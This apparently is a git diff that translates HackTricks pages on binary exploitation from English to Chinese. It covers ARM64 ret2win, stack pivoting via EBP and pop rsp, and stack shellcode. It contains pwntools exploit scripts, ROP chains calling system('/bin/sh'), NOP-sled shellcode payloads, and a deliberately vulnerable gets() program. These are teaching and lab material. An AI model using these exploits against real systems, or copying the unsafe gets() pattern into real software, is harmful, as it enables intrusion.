||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1206).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1206).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
**The offset is 72 (9x48).**
|
**偏移量是 72 (9x48)。**
|
||||||
|
|
||||||
### Stack offset option
|
### 堆栈偏移选项
|
||||||
|
|
||||||
Start by getting the stack address where the pc register is stored:
|
|
||||||
|
|
||||||
|
首先获取存储 pc 寄存器的堆栈地址:
|
||||||
```bash
|
```bash
|
||||||
gdb -q ./ret2win
|
gdb -q ./ret2win
|
||||||
b *vulnerable_function + 0xc
|
b *vulnerable_function + 0xc
|
||||||
run
|
run
|
||||||
info frame
|
info frame
|
||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1207).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1207).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Now set a breakpoint after the `read()` and continue until the `read()` is executed and set a pattern such as 13371337:
|
现在在 `read()` 之后设置一个断点,并继续执行直到 `read()` 被执行,并设置一个模式,例如 13371337:
|
||||||
|
|
||||||
```
|
```
|
||||||
b *vulnerable_function+28
|
b *vulnerable_function+28
|
||||||
c
|
c
|
||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1208).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1208).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Find where this pattern is stored in memory:
|
找到这个模式在内存中的存储位置:
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1209).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1209).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
Then: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
然后: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1210).png" alt="" width="339"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1210).png" alt="" width="339"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
## No PIE
|
## 无PIE
|
||||||
|
|
||||||
### Regular
|
### 常规
|
||||||
|
|
||||||
Get the address of the **`win`** function:
|
|
||||||
|
|
||||||
|
获取 **`win`** 函数的地址:
|
||||||
```bash
|
```bash
|
||||||
objdump -d ret2win | grep win
|
objdump -d ret2win | grep win
|
||||||
ret2win: file format elf64-littleaarch64
|
ret2win: file format elf64-littleaarch64
|
||||||
00000000004006c4 <win>:
|
00000000004006c4 <win>:
|
||||||
```
|
```
|
||||||
|
利用:
|
||||||
Exploit:
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -124,13 +109,11 @@ p.send(payload)
|
|||||||
print(p.recvline())
|
print(p.recvline())
|
||||||
p.close()
|
p.close()
|
||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1211).png" alt="" width="375"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1211).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
### Off-by-1
|
### Off-by-1
|
||||||
|
|
||||||
Actually this is going to by more like a off-by-2 in the stored PC in the stack. Instead of overwriting all the return address we are going to overwrite **only the last 2 bytes** with `0x06c4`.
|
实际上,这更像是在栈中存储的 PC 的 off-by-2。我们将只用 `0x06c4` 覆盖 **最后 2 个字节**,而不是覆盖所有的返回地址。
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -150,22 +133,20 @@ p.send(payload)
|
|||||||
print(p.recvline())
|
print(p.recvline())
|
||||||
p.close()
|
p.close()
|
||||||
```
|
```
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1212).png" alt="" width="375"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1212).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
You can find another off-by-one example in ARM64 in [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/), which is a real off-by-**one** in a fictitious vulnerability.
|
您可以在 ARM64 中找到另一个 off-by-one 示例,链接为 [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/),这是一个虚构漏洞中的真实 off-by-**one**。
|
||||||
|
|
||||||
## With PIE
|
## 使用 PIE
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> Compile the binary **without the `-no-pie` argument**
|
> 编译二进制文件 **时不要使用 `-no-pie` 参数**
|
||||||
|
|
||||||
### Off-by-2
|
### Off-by-2
|
||||||
|
|
||||||
Without a leak we don't know the exact address of the winning function but we can know the offset of the function from the binary and knowing that the return address we are overwriting is already pointing to a close address, it's possible to leak the offset to the win function (**0x7d4**) in this case and just use that offset:
|
在没有泄漏的情况下,我们不知道获胜函数的确切地址,但我们可以知道该函数相对于二进制文件的偏移量,并且知道我们正在覆盖的返回地址已经指向一个接近的地址,因此可以泄漏到 win 函数的偏移量 (**0x7d4**) 并仅使用该偏移量:
|
||||||
|
|
||||||
<figure><img src="../../../images/image (1213).png" alt="" width="563"><figcaption></figcaption></figure>
|
<figure><img src="../../../images/image (1213).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -185,5 +166,4 @@ p.send(payload)
|
|||||||
print(p.recvline())
|
print(p.recvline())
|
||||||
p.close()
|
p.close()
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,64 +2,61 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
This technique exploits the ability to manipulate the **Base Pointer (EBP)** to chain the execution of multiple functions through careful use of the EBP register and the **`leave; ret`** instruction sequence.
|
此技术利用操纵 **基指针 (EBP)** 的能力,通过仔细使用 EBP 寄存器和 **`leave; ret`** 指令序列来链接多个函数的执行。
|
||||||
|
|
||||||
As a reminder, **`leave`** basically means:
|
|
||||||
|
|
||||||
|
作为提醒,**`leave`** 基本上意味着:
|
||||||
```
|
```
|
||||||
mov ebp, esp
|
mov ebp, esp
|
||||||
pop ebp
|
pop ebp
|
||||||
ret
|
ret
|
||||||
```
|
```
|
||||||
|
由于**EBP在栈中**位于EIP之前,因此可以通过控制栈来控制它。
|
||||||
And as the **EBP is in the stack** before the EIP it's possible to control it controlling the stack.
|
|
||||||
|
|
||||||
### EBP2Ret
|
### EBP2Ret
|
||||||
|
|
||||||
This technique is particularly useful when you can **alter the EBP register but have no direct way to change the EIP register**. It leverages the behaviour of functions when they finish executing.
|
当你可以**更改EBP寄存器但没有直接方法更改EIP寄存器**时,这种技术特别有用。它利用了函数执行完毕后的行为。
|
||||||
|
|
||||||
If, during `fvuln`'s execution, you manage to inject a **fake EBP** in the stack that points to an area in memory where your shellcode's address is located (plus 4 bytes to account for the `pop` operation), you can indirectly control the EIP. As `fvuln` returns, the ESP is set to this crafted location, and the subsequent `pop` operation decreases ESP by 4, **effectively making it point to an address store by the attacker in there.**\
|
如果在`fvuln`执行期间,你设法在栈中注入一个**假EBP**,指向内存中你的shellcode地址所在的区域(加上4个字节以考虑`pop`操作),你可以间接控制EIP。当`fvuln`返回时,ESP被设置为这个构造的位置,随后的`pop`操作将ESP减少4,**有效地使其指向攻击者在其中存储的地址。**\
|
||||||
Note how you **need to know 2 addresses**: The one where ESP is going to go, where you will need to write the address that is pointed by ESP.
|
注意你**需要知道2个地址**:ESP将要去的地址,以及你需要在其中写入的地址。
|
||||||
|
|
||||||
#### Exploit Construction
|
#### Exploit Construction
|
||||||
|
|
||||||
First you need to know an **address where you can write arbitrary data / addresses**. The ESP will point here and **run the first `ret`**.
|
首先,你需要知道一个**可以写入任意数据/地址的地址**。ESP将指向这里并**运行第一个`ret`**。
|
||||||
|
|
||||||
Then, you need to know the address used by `ret` that will **execute arbitrary code**. You could use:
|
然后,你需要知道`ret`使用的地址,该地址将**执行任意代码**。你可以使用:
|
||||||
|
|
||||||
- A valid [**ONE_GADGET**](https://github.com/david942j/one_gadget) address.
|
- 一个有效的[**ONE_GADGET**](https://github.com/david942j/one_gadget)地址。
|
||||||
- The address of **`system()`** followed by **4 junk bytes** and the address of `"/bin/sh"` (x86 bits).
|
- **`system()`**的地址,后面跟着**4个垃圾字节**和`"/bin/sh"`的地址(x86位)。
|
||||||
- The address of a **`jump esp;`** gadget ([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)) followed by the **shellcode** to execute.
|
- 一个**`jump esp;`** gadget的地址([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)),后面跟着要执行的**shellcode**。
|
||||||
- Some [**ROP**](../rop-return-oriented-programing/) chain
|
- 一些[**ROP**](../rop-return-oriented-programing/)链
|
||||||
|
|
||||||
Remember than before any of these addresses in the controlled part of the memory, there must be **`4` bytes** because of the **`pop`** part of the `leave` instruction. It would be possible to abuse these 4B to set a **second fake EBP** and continue controlling the execution.
|
请记住,在受控内存的任何这些地址之前,必须有**`4`个字节**,因为**`pop`**部分的`leave`指令。可以利用这4个字节设置一个**第二个假EBP**,并继续控制执行。
|
||||||
|
|
||||||
#### Off-By-One Exploit
|
#### Off-By-One Exploit
|
||||||
|
|
||||||
There's a specific variant of this technique known as an "Off-By-One Exploit". It's used when you can **only modify the least significant byte of the EBP**. In such a case, the memory location storing the address to jumo to with the **`ret`** must share the first three bytes with the EBP, allowing for a similar manipulation with more constrained conditions.\
|
这种技术有一个特定的变体,称为“Off-By-One Exploit”。当你**只能修改EBP的最低有效字节**时使用。在这种情况下,存储要跳转到的地址的内存位置必须与EBP共享前3个字节,从而允许在更受限的条件下进行类似的操作。\
|
||||||
Usually it's modified the byte 0x00t o jump as far as possible.
|
通常会修改字节0x00以尽可能远地跳转。
|
||||||
|
|
||||||
Also, it's common to use a RET sled in the stack and put the real ROP chain at the end to make it more probably that the new ESP points inside the RET SLED and the final ROP chain is executed.
|
此外,通常在栈中使用RET滑块,并将真实的ROP链放在末尾,以使新的ESP更有可能指向RET滑块内部,并执行最终的ROP链。
|
||||||
|
|
||||||
### **EBP Chaining**
|
### **EBP Chaining**
|
||||||
|
|
||||||
Therefore, putting a controlled address in the `EBP` entry of the stack and an address to `leave; ret` in `EIP`, it's possible to **move the `ESP` to the controlled `EBP` address from the stack**.
|
因此,将一个受控地址放入栈的`EBP`条目中,并在`EIP`中放入一个`leave; ret`的地址,可以**将`ESP`移动到栈中的受控`EBP`地址**。
|
||||||
|
|
||||||
Now, the **`ESP`** is controlled pointing to a desired address and the next instruction to execute is a `RET`. To abuse this, it's possible to place in the controlled ESP place this:
|
现在,**`ESP`**被控制,指向所需地址,下一条要执行的指令是`RET`。为了利用这一点,可以在受控ESP位置放置以下内容:
|
||||||
|
|
||||||
- **`&(next fake EBP)`** -> Load the new EBP because of `pop ebp` from the `leave` instruction
|
- **`&(next fake EBP)`** -> 由于`leave`指令中的`pop ebp`加载新的EBP
|
||||||
- **`system()`** -> Called by `ret`
|
- **`system()`** -> 由`ret`调用
|
||||||
- **`&(leave;ret)`** -> Called after system ends, it will move ESP to the fake EBP and start agin
|
- **`&(leave;ret)`** -> 在system结束后调用,它将ESP移动到假EBP并重新开始
|
||||||
- **`&("/bin/sh")`**-> Param fro `system`
|
- **`&("/bin/sh")`**-> `system`的参数
|
||||||
|
|
||||||
Basically this way it's possible to chain several fake EBPs to control the flow of the program.
|
基本上,这种方式可以链接多个假EBP以控制程序的流程。
|
||||||
|
|
||||||
This is like a [ret2lib](../rop-return-oriented-programing/ret2lib/), but more complex with no apparent benefit but could be interesting in some edge-cases.
|
这类似于[ret2lib](../rop-return-oriented-programing/ret2lib/),但更复杂,没有明显的好处,但在某些边缘情况下可能会很有趣。
|
||||||
|
|
||||||
Moreover, here you have an [**example of a challenge**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave) that uses this technique with a **stack leak** to call a winning function. This is the final payload from the page:
|
|
||||||
|
|
||||||
|
此外,这里有一个[**挑战示例**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave),使用这种技术与**栈泄漏**调用一个成功的函数。这是页面的最终有效载荷:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -95,14 +92,12 @@ pause()
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
print(p.recvline())
|
print(p.recvline())
|
||||||
```
|
```
|
||||||
|
## EBP 可能未被使用
|
||||||
|
|
||||||
## EBP might not be used
|
如[**在此帖子中解释的**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1),如果一个二进制文件是使用某些优化编译的,**EBP 永远无法控制 ESP**,因此,任何通过控制 EBP 的漏洞利用基本上都会失败,因为它没有任何实际效果。\
|
||||||
|
这是因为如果二进制文件经过优化,**前言和尾声会发生变化**。
|
||||||
As [**explained in this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1), if a binary is compiled with some optimizations, the **EBP never gets to control ESP**, therefore, any exploit working by controlling EBP sill basically fail because it doesn't have ay real effect.\
|
|
||||||
This is because the **prologue and epilogue changes** if the binary is optimized.
|
|
||||||
|
|
||||||
- **Not optimized:**
|
|
||||||
|
|
||||||
|
- **未优化:**
|
||||||
```bash
|
```bash
|
||||||
push %ebp # save ebp
|
push %ebp # save ebp
|
||||||
mov %esp,%ebp # set new ebp
|
mov %esp,%ebp # set new ebp
|
||||||
@ -113,9 +108,7 @@ sub $0x100,%esp # increase stack size
|
|||||||
leave # restore ebp (leave == mov %ebp, %esp; pop %ebp)
|
leave # restore ebp (leave == mov %ebp, %esp; pop %ebp)
|
||||||
ret # return
|
ret # return
|
||||||
```
|
```
|
||||||
|
- **优化:**
|
||||||
- **Optimized:**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
push %ebx # save ebx
|
push %ebx # save ebx
|
||||||
sub $0x100,%esp # increase stack size
|
sub $0x100,%esp # increase stack size
|
||||||
@ -126,13 +119,11 @@ add $0x10c,%esp # reduce stack size
|
|||||||
pop %ebx # restore ebx
|
pop %ebx # restore ebx
|
||||||
ret # return
|
ret # return
|
||||||
```
|
```
|
||||||
|
## 其他控制 RSP 的方法
|
||||||
## Other ways to control RSP
|
|
||||||
|
|
||||||
### **`pop rsp`** gadget
|
### **`pop rsp`** gadget
|
||||||
|
|
||||||
[**In this page**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) you can find an example using this technique. For this challenge it was needed to call a function with 2 specific arguments, and there was a **`pop rsp` gadget** and there is a **leak from the stack**:
|
[**在此页面**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) 你可以找到使用此技术的示例。对于这个挑战,需要调用一个带有两个特定参数的函数,并且有一个 **`pop rsp` gadget** 和一个 **来自栈的泄漏**:
|
||||||
|
|
||||||
```python
|
```python
|
||||||
# Code from https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp
|
# Code from https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp
|
||||||
# This version has added comments
|
# This version has added comments
|
||||||
@ -176,47 +167,44 @@ pause()
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
print(p.recvline())
|
print(p.recvline())
|
||||||
```
|
```
|
||||||
|
|
||||||
### xchg \<reg>, rsp gadget
|
### xchg \<reg>, rsp gadget
|
||||||
|
|
||||||
```
|
```
|
||||||
pop <reg> <=== return pointer
|
pop <reg> <=== return pointer
|
||||||
<reg value>
|
<reg value>
|
||||||
xchg <reg>, rsp
|
xchg <reg>, rsp
|
||||||
```
|
```
|
||||||
|
|
||||||
### jmp esp
|
### jmp esp
|
||||||
|
|
||||||
Check the ret2esp technique here:
|
查看 ret2esp 技术:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## References & Other Examples
|
## 参考文献与其他示例
|
||||||
|
|
||||||
- [https://bananamafia.dev/post/binary-rop-stackpivot/](https://bananamafia.dev/post/binary-rop-stackpivot/)
|
- [https://bananamafia.dev/post/binary-rop-stackpivot/](https://bananamafia.dev/post/binary-rop-stackpivot/)
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting)
|
||||||
- [https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html](https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html)
|
- [https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html](https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html)
|
||||||
- 64 bits, off by one exploitation with a rop chain starting with a ret sled
|
- 64 位,越界利用,使用以 ret sled 开头的 rop 链
|
||||||
- [https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)
|
- [https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)
|
||||||
- 64 bit, no relro, canary, nx and pie. The program grants a leak for stack or pie and a WWW of a qword. First get the stack leak and use the WWW to go back and get the pie leak. Then use the WWW to create an eternal loop abusing `.fini_array` entries + calling `__libc_csu_fini` ([more info here](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md)). Abusing this "eternal" write, it's written a ROP chain in the .bss and end up calling it pivoting with RBP.
|
- 64 位,无 relro、canary、nx 和 pie。该程序允许泄漏堆栈或 pie 以及一个 qword 的 WWW。首先获取堆栈泄漏,然后使用 WWW 返回获取 pie 泄漏。然后使用 WWW 创建一个利用 `.fini_array` 条目 + 调用 `__libc_csu_fini` 的永恒循环([更多信息在这里](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md))。利用这个“永恒”写入,在 .bss 中写入一个 ROP 链并最终调用它,通过 RBP 进行 pivoting。
|
||||||
|
|
||||||
## ARM64
|
## ARM64
|
||||||
|
|
||||||
In ARM64, the **prologue and epilogues** of the functions **don't store and retrieve the SP registry** in the stack. Moreover, the **`RET`** instruction don't return to the address pointed by SP, but **to the address inside `x30`**.
|
在 ARM64 中,**函数的前言和尾声** **不在堆栈中存储和检索 SP 寄存器**。此外,**`RET`** 指令不会返回到 SP 指向的地址,而是 **返回到 `x30` 内的地址**。
|
||||||
|
|
||||||
Therefore, by default, just abusing the epilogue you **won't be able to control the SP registry** by overwriting some data inside the stack. And even if you manage to control the SP you would still need a way to **control the `x30`** register.
|
因此,默认情况下,仅仅利用尾声你 **无法通过覆盖堆栈中的某些数据来控制 SP 寄存器**。即使你设法控制了 SP,你仍然需要一种方法来 **控制 `x30`** 寄存器。
|
||||||
|
|
||||||
- prologue
|
- 前言
|
||||||
|
|
||||||
```armasm
|
```armasm
|
||||||
sub sp, sp, 16
|
sub sp, sp, 16
|
||||||
stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
|
stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
|
||||||
mov x29, sp // FP points to frame record
|
mov x29, sp // FP 指向帧记录
|
||||||
```
|
```
|
||||||
|
|
||||||
- epilogue
|
- 尾声
|
||||||
|
|
||||||
```armasm
|
```armasm
|
||||||
ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
|
ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
|
||||||
@ -225,9 +213,9 @@ Therefore, by default, just abusing the epilogue you **won't be able to control
|
|||||||
```
|
```
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> The way to perform something similar to stack pivoting in ARM64 would be to be able to **control the `SP`** (by controlling some register whose value is passed to `SP` or because for some reason `SP` is taking his address from the stack and we have an overflow) and then **abuse the epilogu**e to load the **`x30`** register from a **controlled `SP`** and **`RET`** to it.
|
> 在 ARM64 中执行类似于堆栈 pivoting 的方法是能够 **控制 `SP`**(通过控制某个寄存器,其值传递给 `SP`,或者因为某种原因 `SP` 从堆栈获取其地址并且我们有一个溢出),然后 **利用尾声** 从 **受控的 `SP`** 加载 **`x30`** 寄存器并 **返回** 到它。
|
||||||
|
|
||||||
Also in the following page you can see the equivalent of **Ret2esp in ARM64**:
|
在以下页面中,你还可以看到 **Ret2esp 在 ARM64 中的等效物**:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
||||||
|
|||||||
@ -2,14 +2,13 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
**Stack shellcode** is a technique used in **binary exploitation** where an attacker writes shellcode to a vulnerable program's stack and then modifies the **Instruction Pointer (IP)** or **Extended Instruction Pointer (EIP)** to point to the location of this shellcode, causing it to execute. This is a classic method used to gain unauthorized access or execute arbitrary commands on a target system. Here's a breakdown of the process, including a simple C example and how you might write a corresponding exploit using Python with **pwntools**.
|
**Stack shellcode** 是一种用于 **binary exploitation** 的技术,攻击者将 shellcode 写入易受攻击程序的栈中,然后修改 **Instruction Pointer (IP)** 或 **Extended Instruction Pointer (EIP)** 以指向该 shellcode 的位置,从而导致其执行。这是一种经典的方法,用于获得未授权访问或在目标系统上执行任意命令。以下是该过程的分解,包括一个简单的 C 示例以及如何使用 Python 和 **pwntools** 编写相应的利用代码。
|
||||||
|
|
||||||
### C Example: A Vulnerable Program
|
### C 示例:一个易受攻击的程序
|
||||||
|
|
||||||
Let's start with a simple example of a vulnerable C program:
|
|
||||||
|
|
||||||
|
让我们从一个简单的易受攻击的 C 程序示例开始:
|
||||||
```c
|
```c
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
#include <string.h>
|
#include <string.h>
|
||||||
@ -25,26 +24,22 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
该程序由于使用了 `gets()` 函数而容易受到缓冲区溢出攻击。
|
||||||
|
|
||||||
This program is vulnerable to a buffer overflow due to the use of the `gets()` function.
|
### 编译
|
||||||
|
|
||||||
### Compilation
|
|
||||||
|
|
||||||
To compile this program while disabling various protections (to simulate a vulnerable environment), you can use the following command:
|
|
||||||
|
|
||||||
|
要在禁用各种保护的情况下编译此程序(以模拟易受攻击的环境),您可以使用以下命令:
|
||||||
```sh
|
```sh
|
||||||
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
gcc -m32 -fno-stack-protector -z execstack -no-pie -o vulnerable vulnerable.c
|
||||||
```
|
```
|
||||||
|
- `-fno-stack-protector`: 禁用栈保护。
|
||||||
|
- `-z execstack`: 使栈可执行,这对于执行存储在栈上的shellcode是必要的。
|
||||||
|
- `-no-pie`: 禁用位置无关可执行文件,使预测我们的shellcode将位于的内存地址更容易。
|
||||||
|
- `-m32`: 将程序编译为32位可执行文件,通常在漏洞开发中为了简化而使用。
|
||||||
|
|
||||||
- `-fno-stack-protector`: Disables stack protection.
|
### 使用Pwntools的Python漏洞利用
|
||||||
- `-z execstack`: Makes the stack executable, which is necessary for executing shellcode stored on the stack.
|
|
||||||
- `-no-pie`: Disables Position Independent Executable, making it easier to predict the memory address where our shellcode will be located.
|
|
||||||
- `-m32`: Compiles the program as a 32-bit executable, often used for simplicity in exploit development.
|
|
||||||
|
|
||||||
### Python Exploit using Pwntools
|
|
||||||
|
|
||||||
Here's how you could write an exploit in Python using **pwntools** to perform a **ret2shellcode** attack:
|
|
||||||
|
|
||||||
|
以下是如何使用**pwntools**在Python中编写一个**ret2shellcode**攻击的漏洞利用:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -71,27 +66,26 @@ payload += p32(0xffffcfb4) # Supossing 0xffffcfb4 will be inside NOP slide
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
该脚本构造了一个有效负载,由**NOP滑块**、**shellcode**组成,然后用指向NOP滑块的地址覆盖**EIP**,确保shellcode被执行。
|
||||||
|
|
||||||
This script constructs a payload consisting of a **NOP slide**, the **shellcode**, and then overwrites the **EIP** with the address pointing to the NOP slide, ensuring the shellcode gets executed.
|
**NOP滑块**(`asm('nop')`)用于增加执行“滑入”我们的shellcode的机会,而不管确切的地址是什么。调整`p32()`参数为缓冲区的起始地址加上一个偏移量,以便落入NOP滑块。
|
||||||
|
|
||||||
The **NOP slide** (`asm('nop')`) is used to increase the chance that execution will "slide" into our shellcode regardless of the exact address. Adjust the `p32()` argument to the starting address of your buffer plus an offset to land in the NOP slide.
|
## 保护措施
|
||||||
|
|
||||||
## Protections
|
- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **应该被禁用**,以确保地址在执行之间是可靠的,否则存储函数的地址不会总是相同,您需要一些泄漏以确定win函数加载的位置。
|
||||||
|
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) 也应该被禁用,否则被破坏的EIP返回地址将永远不会被跟随。
|
||||||
|
- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **栈**保护将阻止在栈内执行shellcode,因为该区域将不可执行。
|
||||||
|
|
||||||
- [**ASLR**](../../common-binary-protections-and-bypasses/aslr/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded.
|
## 其他示例与参考
|
||||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
|
|
||||||
- [**NX**](../../common-binary-protections-and-bypasses/no-exec-nx.md) **stack** protection would prevent the execution of the shellcode inside the stack because that region won't be executable.
|
|
||||||
|
|
||||||
## Other Examples & References
|
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/shellcode](https://ir0nstone.gitbook.io/notes/types/stack/shellcode)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/shellcode](https://ir0nstone.gitbook.io/notes/types/stack/shellcode)
|
||||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html)
|
- [https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/csaw17_pilot/index.html)
|
||||||
- 64bit, ASLR with stack address leak, write shellcode and jump to it
|
- 64位,ASLR与栈地址泄漏,写入shellcode并跳转到它
|
||||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html)
|
- [https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tamu19_pwn3/index.html)
|
||||||
- 32 bit, ASLR with stack leak, write shellcode and jump to it
|
- 32位,ASLR与栈泄漏,写入shellcode并跳转到它
|
||||||
- [https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html)
|
- [https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html](https://guyinatuxedo.github.io/06-bof_shellcode/tu18_shellaeasy/index.html)
|
||||||
- 32 bit, ASLR with stack leak, comparison to prevent call to exit(), overwrite variable with a value and write shellcode and jump to it
|
- 32位,ASLR与栈泄漏,比较以防止调用exit(),用一个值覆盖变量并写入shellcode并跳转到它
|
||||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
||||||
- arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
|
- arm64,无ASLR,ROP小工具使栈可执行并跳转到栈中的shellcode
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,14 +2,13 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
